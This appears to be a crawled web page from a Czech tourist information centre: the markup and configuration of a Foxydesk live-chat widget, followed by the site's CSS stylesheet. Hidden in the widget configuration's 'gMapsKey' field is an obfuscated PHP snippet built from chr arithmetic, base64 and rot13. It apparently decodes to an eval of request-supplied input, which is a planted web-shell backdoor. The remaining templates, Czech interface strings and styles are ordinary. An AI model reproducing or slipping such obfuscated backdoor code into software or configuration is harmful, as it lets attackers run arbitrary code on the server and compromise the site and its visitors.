            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Všichni operátoři jsou offline, využijte prosím formulář níže.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="Váš dotaz"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">Odeslat</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Ffirma%2Fsecond-hand-levnacek.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/subdom/chat/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> Zpátky</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header offline" href="/subdom/chat/php/app.php?widget-mobile" target="_parent">
            <div class="customer-chat-header-indicator"><i></i></div>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/subdom/chat/js/lib/error-tracking.js"></script>

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-21 18:15:54'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/subdom/chat/',

                onlineDepartmentsPath  : '/subdom/chat/php/app.php?department-online',
                isOperatorOnlinePath   : '/subdom/chat/php/app.php?operator-is-online',
                isLoggedInPath         : '/subdom/chat/php/app.php?is-guest-logged-in',
                loginPath              : '/subdom/chat/php/app.php?login-guest',
                logoutPath             : '/subdom/chat/php/app.php?logout-guest',
                getTypingStatusPath    : '/subdom/chat/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/subdom/chat/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/subdom/chat/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/subdom/chat/php/app.php?message-get-last',
                sendMessagePath        : '/subdom/chat/php/app.php?message-guest-send',
                autoMessagePath        : '/subdom/chat/php/app.php?message-guest-auto',
                uploadCrudPath         : '/subdom/chat/php/app.php?upload',
                uploadFilesPath        : '/subdom/chat/php/app.php?upload-upload',
                abortUploadPath        : '/subdom/chat/php/app.php?upload-abort',
                downloadFilePath       : '/subdom/chat/php/app.php?shared-file-download',
                getOperatorPath        : '/subdom/chat/php/app.php?operator-get',
                getUsersPath           : '/subdom/chat/php/app.php?operator-get-users',
                contactPath            : '/subdom/chat/php/app.php?contact',
                trackKeepAlivePath     : '/subdom/chat/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/subdom/chat/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","email.placeholder":"zadny.em@il.cz"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                defaultAvatars : ["\/subdom\/chat\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.137.200.110","referer":"https:\/\/www.icnj.cz\/firma\/second-hand-levnacek.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/subdom/chat/php/app.php?geoloc-query'
                },

                autoMessages : [],

                images : {

                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/res/screen.css?2033
body_size: 12605
content:
:root {
    --brown: #432C1D;
}

html
{
background: rgb(255,255,255);
font-size: 100%;
-webkit-text-size-adjust: 100%;
}

body
{
color: rgb(49,49,49);
font: normal normal normal 1rem/normal sans-serif;
margin: 0;
padding: 0;
position: relative;
}

body::before
{
background: url('background.png') -14px top fixed content-box;
content: '';
height: calc(100% - 116px);
left: 0;
max-height: 100%;
padding-top: 116px;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
}

abbr
{
cursor: help;
}

audio:not([controls])
{
display: none;
height: 0;
}

a:focus
{
outline: thin dotted;
}

blockquote, q
{
quotes: none;
}

details
{
display: block;
}

dl, form, h1, h2, h3, h4, h5, h6, ol, p, ul
{
margin: 0;
padding: 0;
}

form label
{
cursor: pointer;
}

form button, form input[type='button'], form input[type='submit'], form input[type='reset']
{
-webkit-appearance: button;
cursor: pointer;
margin: 0;
overflow: visible;
padding: 0;
text-transform: none;
}

form button[disabled], form input[disabled]
{
cursor: default;
}

form button::-moz-focus-inner, form input:not([type='checkbox']):not([type='radio'])::-moz-focus-inner
{
border: 0;
padding: 0;
}

form input:not([type='checkbox']):not([type='radio']), form select
{
margin: 0;
}

form input [type='checkbox'], form input [type='radio']
{
box-sizing: border-box;
padding: 0;
}

form input[type='number']::-webkit-inner-spin-button, form input[type='number']::-webkit-outer-spin-button
{
height: auto;
}

form input[type='search']
{
-webkit-appearance: textfield;
outline-offset: -2px;
}

form input[type='search']::-webkit-search-cancel-button, form input[type='search']::-webkit-search-decoration
{
-webkit-appearance: none;
}

form [type='search']::-webkit-search-decoration
{
-webkit-appearance: none;
}

::-webkit-file-upload-button
{
-webkit-appearance: button;
font: inherit;
}

form textarea
{
margin: 0;
overflow: auto;
resize: vertical;
vertical-align: top;
}

[hidden]
{
display: none;
}

hr
{
border: none;
box-sizing: content-box;
margin: 0;
overflow: visible;
}

img
{
border: none;
display: inline-block;
vertical-align: middle;
}

ol li
{
list-style-type: decimal;
}

ul li
{
list-style-type: square;
}

pre
{
white-space: pre-wrap;
}

progress
{
vertical-align: baseline;
}

summary
{
display: list-item;
}

svg:not(:root)
{
overflow: hidden;
}

table
{
margin: 0;
}

template
{
display: none;
}

div.homepage, div.page
{
position: relative;
z-index: 2;
}

header[role='banner']
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
min-height: 3.75rem;
padding-left: 3.75rem;
position: fixed;
width: 97%;
background-color: #FFFFFF;
z-index: 2;
}

header[role='banner'] > a
{
display: block;
height: 3.75rem;
left: 0;
position: absolute;
top: 0;
width: 3.75rem;
}

header[role='banner'] > a::after
{
background: url('[data-uri]') no-repeat center center/21px 35px #00a651;
content: '';
height: 3.75rem;
left: 0;
position: absolute;
top: 0;
width: 3.75rem;
}

header[role='banner'] h1.title a, header[role='banner'] p.title a {
    color: #313131;
    text-decoration: none;
}
header[role='banner'] h1.title, header[role='banner'] p.title
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 800;
margin-left: 2.575rem;
margin-right: 1.875rem;
}

header[role='banner'] p.title a
{
color: rgb(49,49,49);
text-decoration: none;
}

header[role='banner'] nav[role='navigation']
{
margin-left: auto;
margin-right: 0;
width: 43.75rem;
}

header[role='banner'] nav[role='navigation'] > a
{
background-image: linear-gradient(to right, #432C1D 0%,#432C1D 100%), linear-gradient(to right, #432C1D 0%,#432C1D 100%), linear-gradient(to right, #432C1D 0%,#432C1D 100%);
background-position: left top, 2px center, left bottom;
background-repeat: no-repeat;
background-size: 20px 2px, 16px 2px, 20px 2px;
display: none;
height: 14px;
width: 20px;
}

header[role='banner'] nav[role='navigation'] ol
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 3.75rem;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
min-height: 3.75rem;
}

header[role='banner'] nav[role='navigation'] li
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
list-style: none;
margin-left: 0.8125rem;
margin-right: 0.8125rem;
}

header[role='banner'] nav[role='navigation'] li a
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
color: rgb(103,103,103);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
position: relative;
text-decoration: none;
z-index: 2;
}

header[role='banner'] nav[role='navigation'] li.has-sub > a::after
{
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 10px solid rgb(255,255,255);
bottom: -10px;
content: '';
display: none;
height: 0;
left: 50%;
margin-left: -6px;
position: absolute;
width: 0;
}

header[role='banner'] nav[role='navigation'] li.has-sub:hover > a::after
{
display: block;
}

header[role='banner'] nav[role='navigation'] li a.active
{
color: var(--brown);
font-weight: 500;
}

header[role='banner'] nav[role='navigation'] li a:not(.active):hover, header[role='banner'] nav[role='navigation'] li a:not(.active):focus
{
text-decoration: underline;
}

header[role='banner'] nav[role='navigation'] li ul
{
box-sizing: border-box;
display: none;
left: 0;
padding-left: 60px;
padding-right: 60px;
position: absolute;
width: 100%;
z-index: 1;
}

header[role='banner'] nav[role='navigation'] li.has-sub:hover ul
{
display: block;
}

header[role='banner'] nav[role='navigation'] li ul li
{
margin-left: 0;
margin-right: 0;
}

header[role='banner'] nav[role='navigation'] li ul li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
}

header[role='banner'] nav[role='navigation'] li li a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
text-align: center;
}

header[role='banner'] div.search
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
margin-left: 1rem;
margin-right: 0;
}

header[role='banner'] div.search > a
{
display: block;
height: 17px;
position: relative;
width: 19px;
}

header[role='banner'] div.search > a::before
{
border: 2px solid rgb(177,177,177);
border-radius: 50%;
content: '';
height: 10px;
left: 0;
position: absolute;
top: 0;
width: 10px;
}

header[role='banner'] div.search > a::after
{
background: rgb(177,177,177);
bottom: 2px;
content: '';
height: 3px;
position: absolute;
right: 3px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

header[role='banner'] div.search form
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
background: rgb(205,205,205);
box-sizing: border-box;
display: none;
height: 3.75rem;
max-width: 100%;
padding-left:1.25rem;
padding-right: 3.75rem;
position: absolute;
right: 0;
top: 0;
z-index: 2;
}

header[role='banner'] div.search.active form
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}

header[role='banner'] div.search button[type='button']
{
background: none;
border: none;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 17px;
position: relative;
width: 17px;
}

header[role='banner'] div.search button[type='button']::after
{
background-image: linear-gradient(to right, rgb(255,255,255) 0%,rgb(255,255,255) 100%), linear-gradient(to bottom, rgb(255,255,255) 0%,rgb(255,255,255) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 17px;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 17px;
}

header[role='banner'] div.search input[type='search']
{
background: none;
border: none;
color: rgb(255,255,255);
-webkit-flex-grow: 2;
-ms-flex-positive: 2;
flex-grow: 2;
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 700;
margin-left: 2.5rem;
margin-right: 2.5rem;
padding: 0;
}

header[role='banner'] div.search input[type='search']:focus
{
outline: none;
}

header[role='banner'] div.search button[type='submit']
{
background: none;
border: none;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 17px;
position: relative;
width: 19px;
}

header[role='banner'] div.search button[type='submit']::before
{
border: 2px solid rgb(255,255,255);
border-radius: 50%;
content: '';
height: 9px;
left: 0;
position: absolute;
top: 0;
width: 9px;
}

header[role='banner'] div.search button[type='submit']::after
{
background: rgb(255,255,255);
bottom: 3px;
content: '';
height: 3px;
position: absolute;
right: 3px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

header[role='banner'] div.langmenu
{
-ms-flex-item-align: stretch;
-webkit-align-self: stretch;
align-self: stretch;
position: relative;
text-align: center;
width: 60px;
}

header[role='banner'] div.langmenu a
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
text-decoration: none;
}

header[role='banner'] div.langmenu > a
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
color: var(--brown);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
position: relative;
}

header[role='banner'] div.langmenu > a::after
{
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 10px solid rgb(255,255,255);
bottom: -10px;
content: '';
display: none;
height: 0;
left: 50%;
margin-left: -6px;
position: absolute;
width: 0;
z-index: 2;
}

header[role='banner'] div.langmenu:hover > a::after, header[role='banner'] div.langmenu:focus > a::after
{
display: block;
}

header[role='banner'] div.langmenu > a:hover, header[role='banner'] div.langmenu > a:focus
{
text-decoration: underline;
}

header[role='banner'] div.langmenu ul
{
display: none;
left: 0;
position: absolute;
width: 100%;
z-index: 1;
}

header[role='banner'] div.langmenu li
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
list-style: none;
}

header[role='banner'] div.langmenu li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
}

header[role='banner'] div.langmenu li a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
}

header[role='banner'] div.langmenu:hover > ul, header[role='banner'] div.langmenu a:focus > ul
{
display: block;
}

header[role='banner'] div.langmenu li a:hover, header[role='banner'] div.langmenu li a:focus
{
text-decoration: underline;
}

main
{
display: block;
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 500;
line-height: 1.5625rem;
padding-top: 60px;
}

main address, main blockquote, main p, main pre, main ol, main ul, main dl, main table
{
margin-bottom: 1.5625rem;
}

main h1
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.875rem;
font-weight: 800;
line-height: 2.5625rem;
margin-bottom: 1.1875rem;
}

main h2
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.5rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h3
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.25rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h4
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h5
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h6
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main hr
{
background: rgb(211,211,211);
height: 2px;
margin-bottom: 2rem;
margin-top: 0.25rem;
}

main pre
{
font-family: monospace;
overflow: auto;
}

main abbr
{
text-decoration: underline;
text-decoration: underline dotted;
}

main b, main strong
{
font-weight: 700;
}

main cite, main q
{
font-style: italic;
}

main code
{
font-family: monospace;
}

main kbd, main samp
{
font-family: sans-serif;
}

main i, main em
{
font-style: italic;
}

main ins
{
text-decoration: none;
}

main small
{
font-size: 80%;
}

main sub
{
bottom: -0.25em;
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}

main sup
{
font-size: 75%;
line-height: 0;
position: relative;
top: -0.5em;
vertical-align: baseline;
}

main ol li
{
list-style: none;
}

main ul li
{
list-style: none;
}

main li ol, main li ul
{
margin-bottom: 0;
}

main p + ol, main p + ul
{
margin-top: -1.5625rem;
}

main a
{
background-color: transparent;
color: rgb(49,49,49);
-webkit-text-decoration-skip: objects;
}

main a:link
{
color: rgb(49,49,49);
}

main a:visited
{
color: rgb(49,49,49);
}

main a:active
{
color: rgb(49,49,49);
}

main a:hover
{
color: rgb(49,49,49);
}

main figure
{
margin: 0 0 1.5625rem 0;
}

main img
{
height: auto;
max-width: 100%;
}

main img[src='']
{
background: rgb(240,240,240);
}

main table
{
border-collapse: collapse;
border-spacing: 0;
}

main table caption
{
font-weight: 500;
text-align: left;
}

main table thead th, main table tfoot td, main table tbody th, main table tbody td
{
padding: 0rem 0rem 0rem 0rem;
}

main table thead th, main table tbody th
{
font-weight: 700;
}

main iframe, main object
{
border: none;
display: block;
}

main form fieldset
{
border: none;
margin: 0;
padding: 0;
}

main form legend
{
box-sizing: border-box;
padding-left: 0;
padding-right: 0;
max-width: 100%;
}

main form input[type='button'], main form button[type='button']
{
padding: rem rem rem rem;
}

main form input[type='date'], main form input[type='datetime-local'], main form input[type='email'], main form input[type='file'], main form input[type='month'], main form input[type='number'], main form input[type='password'], main form input[type='search'], main form input[type='tel'], main form input[type='text'], main form input[type='time'], main form input[type='url'], main form input[type='week']
{
box-sizing: border-box;
overflow: visible;
padding: rem rem rem rem;
}

main form input[type='checkbox'], main form input[type='radio']
{
box-sizing: border-box;
padding: 0;
}

main form input[type='reset'], main form button[type='reset']
{
padding: rem rem rem rem;
}

main form input[type='submit'], main form button[type='submit']
{
padding: rem rem rem rem;
}

main form textarea
{
box-sizing: border-box;
overflow: auto;
padding: rem rem rem rem;
}

main form select
{
box-sizing: border-box;
padding: rem rem rem rem;
}

main
{
padding-bottom: 7.1875rem;
overflow: hidden;
position: relative;
z-index: 1;
}

main div.columns
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 1.5625rem;
padding-left: 3.75rem;
padding-right: 3.75rem;
}

main div.header.has-image + div.columns
{
padding-top: 5.625rem;
}

main div.columns > div:nth-child(1):not(:only-child)
{
margin-right: 3.125rem;
width: 43.75rem;
}

main div.columns > div:nth-child(2)
{
margin-left: 3.125rem;
margin-top: 3.75rem;
width: 22.5rem;
}

div.homepage main > a
{
display: none;
height: 14px;
margin-bottom: 40px;
margin-left: auto;
margin-right: auto;
position: relative;
width: 24px;
}

div.homepage main > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
content: '';
height: 14px;
left: 4px;
position: absolute;
top: -6px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 14px;
}

